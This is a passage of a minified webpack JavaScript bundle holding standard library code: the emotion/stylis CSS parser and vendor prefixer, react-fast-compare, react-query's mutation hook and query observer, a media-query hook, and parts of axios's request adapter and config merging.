u({borderBox:e,margin:n,padding:r,border:o})}(e.getBoundingClientRect(),window.getComputedStyle(e))}},function(e,t,n){"use strict";var r=n(78),o="-ms-",i="-moz-",a="-webkit-",u="comm",s="rule",l="decl",c=Math.abs,d=String.fromCharCode;function f(e){return e.trim()}function p(e,t,n){return e.replace(t,n)}function h(e,t){return e.indexOf(t)}function v(e,t){return 0|e.charCodeAt(t)}function m(e,t,n){return e.slice(t,n)}function b(e){return e.length}function g(e){return e.length}function y(e,t){return t.push(e),e}function O(e,t){return e.map(t).join("")}var w=1,x=1,k=0,E=0,S=0,_="";function j(e,t,n,r,o,i,a){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:w,column:x,length:a,return:""}}function C(e,t,n){return j(e,t.root,t.parent,n,t.props,t.children,0)}function P(){return S=E>0?v(_,--E):0,x--,10===S&&(x=1,w--),S}function A(){return S=E<k?v(_,E++):0,x++,10===S&&(x=1,w++),S}function T(){return v(_,E)}function M(){return E}function L(e,t){return m(_,e,t)}function R(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function D(e){return w=x=1,k=b(_=e),E=0,[]}function N(e){return _="",e}function I(e){return f(L(E-1,B(91===e?e+2:40===e?e+1:e)))}function F(e){for(;(S=T())&&S<33;)A();return R(e)>2||R(S)>3?"":" "}function z(e,t){for(;--t&&A()&&!(S<48||S>102||S>57&&S<65||S>70&&S<97););return L(e,M()+(t<6&&32==T()&&32==A()))}function B(e){for(;A();)switch(S){case e:return E;case 34:case 39:return B(34===e||39===e?e:S);case 40:41===e&&B(e);break;case 92:A()}return E}function H(e,t){for(;A()&&e+S!==57&&(e+S!==84||47!==T()););return"/*"+L(t,E-1)+"*"+d(47===e?e:A())}function W(e){for(;!R(T());)A();return L(e,E)}function U(e){return N(V("",null,null,null,[""],e=D(e),0,[0],e))}function V(e,t,n,r,o,i,a,u,s){for(var l=0,c=0,f=a,h=0,v=0,m=0,g=1,O=1,w=1,x=0,k="",E=o,S=i,_=r,j=k;O;)switch(m=x,x=A()){case 34:case 39:case 91:case 40:j+=I(x);break;case 9:case 10:case 13:case 32:j+=F(m);break;case 92:j+=z(M()-1,7);continue;case 47:switch(T()){case 42:case 47:y($(H(A(),M()),t,n),s);break;default:j+="/"}break;case 123*g:u[l++]=b(j)*w;case 125*g:case 59:case 0:switch(x){case 0:case 125:O=0;case 59+c:v>0&&b(j)-f&&y(v>32?K(j+";",r,n,f-1):K(p(j," ","")+";",r,n,f-2),s);break;case 59:j+=";";default:if(y(_=q(j,t,n,l,c,o,u,k,E=[],S=[],f),i),123===x)if(0===c)V(j,t,_,_,E,i,f,u,S);else switch(h){case 100:case 109:case 115:V(e,_,_,r&&y(q(e,_,_,0,0,o,u,k,o,E=[],f),S),o,S,f,u,r?E:S);break;default:V(j,_,_,_,[""],S,f,u,S)}}l=c=v=0,g=w=1,k=j="",f=a;break;case 58:f=1+b(j),v=m;default:if(g<1)if(123==x)--g;else if(125==x&&0==g++&&125==P())continue;switch(j+=d(x),x*g){case 38:w=c>0?1:(j+="\f",-1);break;case 44:u[l++]=(b(j)-1)*w,w=1;break;case 64:45===T()&&(j+=I(A())),h=T(),c=b(k=j+=W(M())),x++;break;case 45:45===m&&2==b(j)&&(g=0)}}return i}function q(e,t,n,r,o,i,a,u,l,d,h){for(var v=o-1,b=0===o?i:[""],y=g(b),O=0,w=0,x=0;O<r;++O)for(var k=0,E=m(e,v+1,v=c(w=a[O])),S=e;k<y;++k)(S=f(w>0?b[k]+" "+E:p(E,/&\f/g,b[k])))&&(l[x++]=S);return j(e,t,n,0===o?s:u,l,d,h)}function $(e,t,n){return j(e,t,n,u,d(S),m(e,2,-2),0)}function K(e,t,n,r){return j(e,t,n,l,m(e,0,r),m(e,r+1,-1),r)}function Q(e,t){switch(function(e,t){return(((t<<2^v(e,0))<<2^v(e,1))<<2^v(e,2))<<2^v(e,3)}(e,t)){case 5103:return a+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return a+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return a+e+i+e+o+e+e;case 6828:case 4268:return a+e+o+e+e;case 6165:return a+e+o+"flex-"+e+e;case 5187:return a+e+p(e,/(\w+).+(:[^]+)/,a+"box-$1$2"+o+"flex-$1$2")+e;case 5443:return a+e+o+"flex-item-"+p(e,/flex-|-self/,"")+e;case 4675:return a+e+o+"flex-line-pack"+p(e,/align-content|flex-|-self/,"")+e;case 5548:return a+e+o+p(e,"shrink","negative")+e;case 5292:return a+e+o+p(e,"basis","preferred-size")+e;case 6060:return a+"box-"+p(e,"-grow","")+a+e+o+p(e,"grow","positive")+e;case 4554:return a+p(e,/([^-])(transform)/g,"$1"+a+"$2")+e;case 6187:return p(p(p(e,/(zoom-|grab)/,a+"$1"),/(image-set)/,a+"$1"),e,"")+e;case 5495:case 3959:return p(e,/(image-set\([^]*)/,a+"$1$`$1");case 4968:return p(p(e,/(.+:)(flex-)?(.*)/,a+"box-pack:$3"+o+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+a+e+e;case 4095:case 3583:case 4068:case 2532:return p(e,/(.+)-inline(.+)/,a+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(b(e)-1-t>6)switch(v(e,t+1)){case 109:if(45!==v(e,t+4))break;case 102:return p(e,/(.+:)(.+)-([^]+)/,"$1"+a+"$2-$3$1"+i+(108==v(e,t+3)?"$3":"$2-$3"))+e;case 115:return~h(e,"stretch")?Q(p(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==v(e,t+1))break;case 6444:switch(v(e,b(e)-3-(~h(e,"!important")&&10))){case 107:return p(e,":",":"+a)+e;case 101:return p(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+a+(45===v(e,14)?"inline-":"")+"box$3$1"+a+"$2$3$1"+o+"$2box$3")+e}break;case 5936:switch(v(e,t+11)){case 114:return a+e+o+p(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return a+e+o+p(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return a+e+o+p(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return a+e+o+e+e}return e}function G(e,t){for(var n="",r=g(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function Y(e,t,n,r){switch(e.type){case"@import":case l:return e.return=e.return||e.value;case u:return"";case s:e.value=e.props.join(",")}return b(n=G(e.children,r))?e.return=e.value+"{"+n+"}":""}function X(e){return function(t){t.root||(t=t.return)&&e(t)}}n(65),n(50);var Z=function(e,t,n){for(var r=0,o=0;r=o,o=T(),38===r&&12===o&&(t[n]=1),!R(o);)A();return L(e,E)},J=function(e,t){return N(function(e,t){var n=-1,r=44;do{switch(R(r)){case 0:38===r&&12===T()&&(t[n]=1),e[n]+=Z(E-1,t,n);break;case 2:e[n]+=I(r);break;case 4:if(44===r){e[++n]=58===T()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=d(r)}}while(r=A());return e}(D(e),t))},ee=new WeakMap,te=function(e){if("rule"===e.type&&e.parent&&e.length){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||ee.get(n))&&!r){ee.set(e,!0);for(var o=[],i=J(t,o),a=n.props,u=0,s=0;u<i.length;u++)for(var l=0;l<a.length;l++,s++)e.props[s]=o[u]?i[u].replace(/&\f/g,a[l]):a[l]+" "+i[u]}}},ne=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},re=[function(e,t,n,r){if(!e.return)switch(e.type){case l:e.return=Q(e.value,e.length);break;case"@keyframes":return G([C(p(e.value,"@","@"+a),e,"")],r);case s:if(e.length)return O(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return G([C(p(t,/:(read-\w+)/,":-moz-$1"),e,"")],r);case"::placeholder":return G([C(p(t,/:(plac\w+)/,":"+a+"input-$1"),e,""),C(p(t,/:(plac\w+)/,":-moz-$1"),e,""),C(p(t,/:(plac\w+)/,o+"input-$1"),e,"")],r)}return""}))}}];t.a=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var o=e.stylisPlugins||re;var i,a,u={},s=[];i=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)u[t[n]]=!0;s.push(e)}));var l=[te,ne];var c,d=[Y,X((function(e){c.insert(e)}))],f=function(e){var t=g(e);return function(n,r,o,i){for(var a="",u=0;u<t;u++)a+=e[u](n,r,o,i)||"";return a}}(l.concat(o,d));a=function(e,t,n,r){c=n,G(U(e?e+"{"+t.styles+"}":t.styles),f),r&&(p.inserted[t.name]=!0)};var p={key:t,sheet:new r.a({key:t,container:i,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:u,registered:{},insert:a};return p.sheet.hydrate(s),p}},function(e,t){var n="undefined"!==typeof Element,r="function"===typeof Map,o="function"===typeof Set,i="function"===typeof ArrayBuffer&&!!ArrayBuffer.isView;function a(e,t){if(e===t)return!0;if(e&&t&&"object"==typeof e&&"object"==typeof t){if(e.constructor!==t.constructor)return!1;var u,s,l,c;if(Array.isArray(e)){if((u=e.length)!=t.length)return!1;for(s=u;0!==s--;)if(!a(e[s],t[s]))return!1;return!0}if(r&&e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(c=e.entries();!(s=c.next()).done;)if(!t.has(s.value[0]))return!1;for(c=e.entries();!(s=c.next()).done;)if(!a(s.value[1],t.get(s.value[0])))return!1;return!0}if(o&&e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(c=e.entries();!(s=c.next()).done;)if(!t.has(s.value[0]))return!1;return!0}if(i&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if((u=e.length)!=t.length)return!1;for(s=u;0!==s--;)if(e[s]!==t[s])return!1;return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===t.toString();if((u=(l=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(s=u;0!==s--;)if(!Object.prototype.hasOwnProperty.call(t,l[s]))return!1;if(n&&e instanceof Element)return!1;for(s=u;0!==s--;)if(("_owner"!==l[s]&&"__v"!==l[s]&&"__o"!==l[s]||!e.$$typeof)&&!a(e[l[s]],t[l[s]]))return!1;return!0}return e!==e&&t!==t}e.exports=function(e,t){try{return a(e,t)}catch(n){if((n.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw n}}},function(e,t,n){"use strict";e.exports=n(188)},,,,,function(e,t){},function(e,t,n){"use strict";n(209),n(210);var r=n(49);n.d(t,"QueryClientProvider",(function(){return r.a}));var o=n(95);n.d(t,"useMutation",(function(){return o.a}));var i=n(125);n.d(t,"useQuery",(function(){return i.a}));var a=n(97);n.o(a,"QueryClient")&&n.d(t,"QueryClient",(function(){return a.QueryClient}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(11),o=n(1),i=n.n(o),a=n(14),u=n(7),s=n(71),l=n(49),c=n(76);function d(e,t,n){var o=i.a.useRef(!1),d=i.a.useState(0)[1],f=Object(u.l)(e,t,n),p=Object(l.b)(),h=i.a.useRef();h.current?h.current.setOptions(f):h.current=new s.a(p,f);var v=h.current.getCurrentResult();i.a.useEffect((function(){o.current=!0;var e=h.current.subscribe(a.a.batchCalls((function(){o.current&&d((function(e){return e+1}))})));return function(){o.current=!1,e()}}),[]);var m=i.a.useCallback((function(e,t){h.current.mutate(e,t).catch(u.j)}),[]);if(v.error&&Object(c.a)(void 0,h.current.options.useErrorBoundary,v.error))throw v.error;return Object(r.a)({},v,{mutate:m,mutateAsync:v.mutate})}},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(11),o=n(23),i=n(7),a=n(14),u=n(39),s=n(29),l=n(41),c=n(19),d=function(e){function t(t,n){var r;return(r=e.call(this)||this).client=t,r.options=n,r.trackedProps=[],r.previousSelectError=null,r.bindMethods(),r.setOptions(n),r}Object(o.a)(t,e);var n=t.prototype;return n.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},n.onSubscribe=function(){1===this.listeners.length&&(this.currentQuery.addObserver(this),f(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},n.onUnsubscribe=function(){this.listeners.length||this.destroy()},n.shouldFetchOnReconnect=function(){return e=this.currentQuery,!1!==(t=this.options).enabled&&("always"===t.refetchOnReconnect||!1!==t.refetchOnReconnect&&h(e,t));var e,t},n.shouldFetchOnWindowFocus=function(){return e=this.currentQuery,!1!==(t=this.options).enabled&&("always"===t.refetchOnWindowFocus||!1!==t.refetchOnWindowFocus&&h(e,t));var e,t},n.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},n.setOptions=function(e,t){var n=this.options,r=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(e),"undefined"!==typeof this.options.enabled&&"boolean"!==typeof this.options.enabled)throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=n.queryKey),this.updateQuery();var o=this.hasListeners();o&&p(this.currentQuery,r,this.options,n)&&this.executeFetch(),this.updateResult(t),!o||this.currentQuery===r&&this.options.enabled===n.enabled&&this.options.staleTime===n.staleTime||this.updateStaleTimeout();var i=this.computeRefetchInterval();!o||this.currentQuery===r&&this.options.enabled===n.enabled&&i===this.currentRefetchInterval||this.updateRefetchInterval(i)},n.getOptimisticResult=function(e){var t=this.client.defaultQueryObserverOptions(e),n=this.client.getQueryCache().build(this.client,t);return this.createResult(n,t)},n.getCurrentResult=function(){return this.currentResult},n.trackResult=function(e,t){var n=this,r={},o=function(e){n.trackedProps.includes(e)||n.trackedProps.push(e)};return Object.keys(e).forEach((function(t){Object.defineProperty(r,t,{configurable:!1,enumerable:!0,get:function(){return o(t),e[t]}})})),(t.useErrorBoundary||t.suspense)&&o("error"),r},n.getNextResult=function(e){var t=this;return new Promise((function(n,r){var o=t.subscribe((function(t){t.isFetching||(o(),t.isError&&(null==e?void 0:e.throwOnError)?r(t.error):n(t))}))}))},n.getCurrentQuery=function(){return this.currentQuery},n.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},n.refetch=function(e){return this.fetch(Object(r.a)({},e,{meta:{refetchPage:null==e?void 0:e.refetchPage}}))},n.fetchOptimistic=function(e){var t=this,n=this.client.defaultQueryObserverOptions(e),r=this.client.getQueryCache().build(this.client,n);return r.fetch().then((function(){return t.createResult(r,n)}))},n.fetch=function(e){var t=this;return this.executeFetch(e).then((function(){return t.updateResult(),t.currentResult}))},n.executeFetch=function(e){this.updateQuery();var t=this.currentQuery.fetch(this.options,e);return(null==e?void 0:e.throwOnError)||(t=t.catch(i.j)),t},n.updateStaleTimeout=function(){var e=this;if(this.clearStaleTimeout(),!i.f&&!this.currentResult.isStale&&Object(i.g)(this.options.staleTime)){var t=Object(i.s)(this.currentResult.dataUpdatedAt,this.options.staleTime)+1;this.staleTimeoutId=setTimeout((function(){e.currentResult.isStale||e.updateResult()}),t)}},n.computeRefetchInterval=function(){var e;return"function"===typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(e=this.options.refetchInterval)&&e},n.updateRefetchInterval=function(e){var t=this;this.clearRefetchInterval(),this.currentRefetchInterval=e,!i.f&&!1!==this.options.enabled&&Object(i.g)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval((function(){(t.options.refetchIntervalInBackground||u.a.isFocused())&&t.executeFetch()}),this.currentRefetchInterval))},n.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())},n.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},n.clearStaleTimeout=function(){clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0},n.clearRefetchInterval=function(){clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0},n.createResult=function(e,t){var n,r=this.currentQuery,o=this.options,a=this.currentResult,u=this.currentResultState,s=this.currentResultOptions,c=e!==r,d=c?e.state:this.currentQueryInitialState,v=c?this.currentResult:this.previousQueryResult,m=e.state,b=m.dataUpdatedAt,g=m.error,y=m.errorUpdatedAt,O=m.isFetching,w=m.status,x=!1,k=!1;if(t.optimisticResults){var E=this.hasListeners(),S=!E&&f(e,t),_=E&&p(e,r,t,o);(S||_)&&(O=!0,b||(w="loading"))}if(t.keepPreviousData&&!m.dataUpdateCount&&(null==v?void 0:v.isSuccess)&&"error"!==w)n=v.data,b=v.dataUpdatedAt,w=v.status,x=!0;else if(t.select&&"undefined"!==typeof m.data)if(a&&m.data===(null==u?void 0:u.data)&&t.select===(null==s?void 0:s.select)&&!this.previousSelectError)n=a.data;else try{n=t.select(m.data),!1!==t.structuralSharing&&(n=Object(i.o)(null==a?void 0:a.data,n)),this.previousSelectError=null}catch(C){Object(l.a)().error(C),g=C,this.previousSelectError=C,y=Date.now(),w="error"}else n=m.data;if("undefined"!==typeof t.placeholderData&&"undefined"===typeof n&&("loading"===w||"idle"===w)){var j;if((null==a?void 0:a.isPlaceholderData)&&t.placeholderData===(null==s?void 0:s.placeholderData))j=a.data;else if(j="function"===typeof t.placeholderData?t.placeholderData():t.placeholderData,t.select&&"undefined"!==typeof j)try{j=t.select(j),!1!==t.structuralSharing&&(j=Object(i.o)(null==a?void 0:a.data,j)),this.previousSelectError=null}catch(C){Object(l.a)().error(C),g=C,this.previousSelectError=C,y=Date.now(),w="error"}"undefined"!==typeof j&&(w="success",n=j,k=!0)}return{status:w,isLoading:"loading"===w,isSuccess:"success"===w,isError:"error"===w,isIdle:"idle"===w,data:n,dataUpdatedAt:b,error:g,errorUpdatedAt:y,failureCount:m.fetchFailureCount,isFetched:m.dataUpdateCount>0||m.errorUpdateCount>0,isFetchedAfterMount:m.dataUpdateCount>d.dataUpdateCount||m.errorUpdateCount>d.errorUpdateCount,isFetching:O,isRefetching:O&&"loading"!==w,isLoadingError:"error"===w&&0===m.dataUpdatedAt,isPlaceholderData:k,isPreviousData:x,isRefetchError:"error"===w&&0!==m.dataUpdatedAt,isStale:h(e,t),refetch:this.refetch,remove:this.remove}},n.shouldNotifyListeners=function(e,t){if(!t)return!0;var n=this.options,r=n.notifyOnChangeProps,o=n.notifyOnChangePropsExclusions;if(!r&&!o)return!0;if("tracked"===r&&!this.trackedProps.length)return!0;var i="tracked"===r?this.trackedProps:r;return Object.keys(e).some((function(n){var r=n,a=e[r]!==t[r],u=null==i?void 0:i.some((function(e){return e===n})),s=null==o?void 0:o.some((function(e){return e===n}));return a&&!s&&(!i||u)}))},n.updateResult=function(e){var t=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!Object(i.q)(this.currentResult,t)){var n={cache:!0};!1!==(null==e?void 0:e.listeners)&&this.shouldNotifyListeners(this.currentResult,t)&&(n.listeners=!0),this.notify(Object(r.a)({},n,e))}},n.updateQuery=function(){var e=this.client.getQueryCache().build(this.client,this.options);if(e!==this.currentQuery){var t=this.currentQuery;this.currentQuery=e,this.currentQueryInitialState=e.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==t||t.removeObserver(this),e.addObserver(this))}},n.onQueryUpdate=function(e){var t={};"success"===e.type?t.onSuccess=!0:"error"!==e.type||Object(c.c)(e.error)||(t.onError=!0),this.updateResult(t),this.hasListeners()&&this.updateTimers()},n.notify=function(e){var t=this;a.a.batch((function(){e.onSuccess?(null==t.options.onSuccess||t.options.onSuccess(t.currentResult.data),null==t.options.onSettled||t.options.onSettled(t.currentResult.data,null)):e.onError&&(null==t.options.onError||t.options.onError(t.currentResult.error),null==t.options.onSettled||t.options.onSettled(void 0,t.currentResult.error)),e.listeners&&t.listeners.forEach((function(e){e(t.currentResult)})),e.cache&&t.client.getQueryCache().notify({query:t.currentQuery,type:"observerResultsUpdated"})}))},t}(s.a);function f(e,t){return function(e,t){return!1!==t.enabled&&!e.state.dataUpdatedAt&&!("error"===e.state.status&&!1===t.retryOnMount)}(e,t)||function(e,t){return!1!==t.enabled&&e.state.dataUpdatedAt>0&&("always"===t.refetchOnMount||!1!==t.refetchOnMount&&h(e,t))}(e,t)}function p(e,t,n,r){return!1!==n.enabled&&(e!==t||!1===r.enabled)&&(!n.suspense||"error"!==e.state.status||!1===r.enabled)&&h(e,n)}function h(e,t){return e.isStaleByTime(t.staleTime)}},function(e,t){},function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,n.apply(this,arguments)}e.exports=n,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));n(3);var r=n(2),o=n(1),i=n(51),a=r.z?o.useLayoutEffect:o.useEffect;function u(e){var t=Object(i.b)(),n=Array.isArray(e)?e:[e],u=r.z&&"matchMedia"in t.window,s=o.useState(n.map((function(e){return!!u&&!!t.window.matchMedia(e).matches}))),l=s[0],c=s[1];return a((function(){if(u){var e=n.map((function(e){return t.window.matchMedia(e)})),r=e.map((function(){var n=function(){var t,n,r=e.map((function(e){return e.matches}));n=r,(t=l).length===n.length&&t.every((function(e,t){return e===n[t]}))||c(r)};return t.window.addEventListener("resize",n),n}));return function(){e.forEach((function(e,n){t.window.removeEventListener("resize",r[n])}))}}}),[e]),l}r.b;r.b},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(26);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!==e&&"undefined"!==typeof e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),i=a.join("&")}if(i){var u=e.indexOf("#");-1!==u&&(e=e.slice(0,u)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var s,l=[],c=!1,d=-1;function f(){c&&s&&(c=!1,s.length?l=s.concat(l):d=-1,l.length&&p())}function p(){if(!c){var e=u(f);c=!0;for(var t=l.length;t;){for(s=l,l=[];++d<t;)s&&s[d].run();d=-1,t=l.length}s=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||c||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(26),o=n(176),i=n(177),a=n(101),u=n(178),s=n(181),l=n(182),c=n(105);e.exports=function(e){return new Promise((function(t,n){var d=e.data,f=e.headers,p=e.responseType;r.isFormData(d)&&delete f["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",m=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";f.Authorization="Basic "+btoa(v+":"+m)}var b=u(e.baseURL,e.url);function g(){if(h){var r="getAllResponseHeaders"in h?s(h.getAllResponseHeaders()):null,i={data:p&&"text"!==p&&"json"!==p?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};o(t,n,i),h=null}}if(h.open(e.method.toUpperCase(),a(b,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=g:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(g)},h.onabort=function(){h&&(n(c("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(c("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(c(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var y=(e.withCredentials||l(b))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;y&&(f[e.xsrfHeaderName]=y)}"setRequestHeader"in h&&r.forEach(f,(function(e,t){"undefined"===typeof d&&"content-type"===t.toLowerCase()?delete f[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),p&&"json"!==p&&(h.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),d||(d=null),h.send(d)}))}},function(e,t,n){"use strict";var r=n(103);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";var r=n(26);e.exports=function(e,t){t=t||{};var n={},o=["url","method","data"],i=["headers","auth","proxy","params"],a=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],u=["validateStatus"];function s(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function l(o){r.isUndefined(t[o])?r.isUndefined(e[o])||(n[o]=s(void 0,e[o])):n[o]=s(e[o],t[o])}r.forEach(o,(function(e){r.isUndefined(t[e])||(n[e]=s(void 0,t[e]))})),r.forEach(i,l),r.forEach(a,(function(o){r.isUndefined(t[o])?r.isUndefined(e[o])||(n[o]=s(void 0,e[o])):n[o]=s(void 0,t[o])})),r.forEach(u,(function(r){r in t?n[r]=s(e[r],t[r]):r in e&&(n[r]=s(void 0,e[r]))}));var c=o.concat(i).concat(a).concat(u),d=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===c.indexOf(e)}));return r.forEach(d,l),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";n.d(t,"a",(function(){return h})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return O})),n.d(t,"d",(function(){return j})),n.d(t,"e",(function(){return P})),n.d(t,"f",(function(){return M})),n.d(t,"g",(function(){return R})),n.d(t,"h",(function(){return N})),n.d(t,"i",(function(){return B})),n.d(t,"j",(function(){return Q})),n.d(t,"k",(function(){return K})),n.d(t,"l",(function(){return Y})),n.d(t,"m",(function(){return X})),n.d(t,"n",(function(){return ne})),n.d(t,"o",(function(){return ee})),n.d(t,"p",(function(){return 